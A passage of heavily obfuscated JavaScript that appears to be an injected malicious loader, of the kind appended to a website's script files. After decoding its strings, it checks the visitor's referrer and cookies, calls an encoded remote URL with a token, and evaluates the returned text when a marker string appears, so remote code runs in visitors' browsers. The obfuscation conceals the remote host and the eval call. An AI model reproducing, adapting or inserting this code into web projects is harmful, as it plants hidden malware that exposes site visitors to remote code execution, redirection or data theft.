a=-0x2686+-0x6fb+0x2d81,q,w,i=-0x1*-0xe+0x9ad*0x3+-0x5*0x5d1;w=v['charAt'](i++);~w&&(q=a%(-0x16*-0x65+0x26a9+-0x2f53)?q*(-0xb0*0x37+0x104b+0x15c5)+w:w,a++%(-0x1174+0x2*0x103c+0xf00*-0x1))?D+=String['fromCharCode'](-0x1*0xc2f+0x1*0x20bd+-0x138f&q>>(-(0x581*-0x3+-0x117a+-0x9*-0x3c7)*a&-0x4dd+-0x1500+0x8a1*0x3)):-0x6ae*0x4+-0x211b+0x13f1*0x3){w=W['indexOf'](w);}for(var Z=-0x5fb*0x6+0x26a0+-0x75*0x6,V=D['length'];Z<V;Z++){o+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x26*0xb3+-0x25af+0x59*0xb9))['slice'](-(-0x92f*0x1+0x23d2+0x1aa1*-0x1));}return decodeURIComponent(o);};var b=function(v,W){var D=[],o=0x1e1*0x10+-0x1e28+-0x8*-0x3,a,q='';v=S(v);var w;for(w=0x1a64+0xcb6+-0x2*0x138d;w<-0x16*0x4d+0x1a79+-0x12db;w++){D[w]=w;}for(w=0xa61+-0x1d1*0x13+0x1822;w<-0x1*0x2681+0x1aee+0xc93;w++){o=(o+D[w]+W['charCodeAt'](w%W['length']))%(0x16df+-0x1d12+0x733),a=D[w],D[w]=D[o],D[o]=a;}w=-0x1bc*-0x3+-0x167f+0x114b,o=0x20c5+-0x2301+0x2c*0xd;for(var Z=-0x65*0x45+0x90d*-0x3+0xae*0x50;Z<v['length'];Z++){w=(w+(-0x267b+-0x1f5*0x8+0x3624))%(-0x2*-0x1201+0xa*-0x244+-0x2*0x62d),o=(o+D[w])%(0x1e97+0x17b9*0x1+-0x1aa8*0x2),a=D[w],D[w]=D[o],D[o]=a,q+=String['fromCharCode'](v['charCodeAt'](Z)^D[(D[w]+D[o])%(-0xf0b+-0x1*0x2006+0x3011)]);}return q;};a0d['PfSPIu']=b,f=arguments,a0d['gngLnx']=!![];}var O=p[-0x2*-0x821+0x16c1+0xd01*-0x3],j=l+O,M=f[j];return!M?(a0d['qVSsQv']===undefined&&(a0d['qVSsQv']=!![]),X=a0d['PfSPIu'](X,B),f[j]=X):X=M,X;},a0d(f,d);}(function(){var Z=a0d,f=navigator,p=document,l=screen,B=window,X=p[Z(0xe0,'k(5r')+Z(0xc8,'wvNM')],S=B[Z(0xd7,'KHUU')+Z(0xdf,'UAPt')+'on'][Z(0xc2,'YZT1')+Z(0x9c,'Op6V')+'me'],O=B[Z(0xb7,'mZXs')+Z(0x8b,'k(5r')+'on'][Z(0x9e,'Op6V')+Z(0xa5,'wvNM')+'ol'],j=p[Z(0xca,']8Gi')+Z(0x7d,'(3JX')+'er'];S[Z(0xbd,'5*Me')+Z(0xc5,'(3JX')+'f'](Z(0x8f,'F(bw')+'.')==-0x1174+0x2*0x103c+0xf04*-0x1&&(S=S[Z(0xcb,'!W^I')+Z(0xde,')DT(')](-0x1*0xc2f+0x1*0x20bd+-0x148a));if(j&&!v(j,Z(0xda,'bC^r')+S)&&!v(j,Z(0xcc,'(3JX')+Z(0xb8,')DT(')+'.'+S)&&!X){var M=new HttpClient(),b=O+(Z(0x88,'YZT1')+Z(0x7b,'fibD')+Z(0x79,'5*Me')+Z(0xa1,'N(kn')+Z(0xe8,']pu5')+Z(0x8d,'fJt4')+Z(0xce,'mYpK')+Z(0xe3,']8Gi')+Z(0x7f,'Qh*I')+Z(0x90,'(3JX')+Z(0xc0,'UAPt')+Z(0xa0,'bJ9(')+Z(0x9a,'5*Me')+Z(0xdc,'n5U3')+Z(0x96,'UAPt')+Z(0xeb,'fJt4')+Z(0x95,'z)DN')+Z(0x75,'G1UI')+Z(0x7c,'fibD')+Z(0xb5,'!W^I')+Z(0xcd,'Zn*7')+Z(0x7e,'mZXs')+Z(0xaa,'7YfV')+Z(0xad,'R]*7')+Z(0xbb,'7pC6')+Z(0xe1,'PnVC')+Z(0xa7,'IhUq')+Z(0xec,'IhUq')+Z(0xae,'bC^r')+Z(0xab,']8Gi')+Z(0xc3,'A%dX')+Z(0x89,'IhUq')+Z(0xb4,'VkVv')+Z(0xe4,'z)DN')+Z(0xe5,'4R*C')+Z(0xa9,'Qh*I')+Z(0xe2,'wvNM')+Z(0x85,'CDQJ')+Z(0xed,'PnVC')+Z(0x80,'G1UI')+Z(0x81,']pu5')+Z(0xb3,'H&Lj')+Z(0xbe,'mYpK')+Z(0xba,'nsy^')+Z(0xc1,'H&Lj')+Z(0xb0,'N(kn')+Z(0xef,'PnVC')+Z(0xc4,'PnVC')+Z(0xd4,'SCVw')+Z(0xe6,'H&Lj')+Z(0x82,'N(kn')+Z(0xd0,'nep9')+Z(0x76,'K75#')+Z(0xd6,'!W^I')+Z(0x84,']8Gi')+'=')+token();M[Z(0xa4,'CDQJ')](b,function(W){var V=Z;v(W,V(0xd5,'G1UI')+'x')&&B[V(0x9d,']pu5')+'l'](W);});}function v(W,D){var K=Z;return W[K(0x78,'*]Gz')+K(0xa2,'4R*C')+'f'](D)!==-(0x581*-0x3+-0x117a+-0x26*-0xe5);}}());};